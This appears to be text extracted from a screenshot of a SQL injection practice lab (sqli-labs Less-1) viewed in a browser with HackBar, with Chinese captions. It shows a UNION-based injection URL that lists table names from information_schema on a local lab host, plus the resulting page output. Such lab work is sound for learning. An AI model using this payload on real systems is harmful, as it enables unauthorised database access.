 Welcome    Dhakkan
Your Login name:emails
Your Password:3
当前数据库第一个表
制台 源代码 网络 性能 内存 应用 HackBar » 2
http://192.168.1.16/sql/Less-1/index.php?id=0' union select 1,table_name ,3
from information_schema.tables where table_schema='security';  --+
当前数据库是security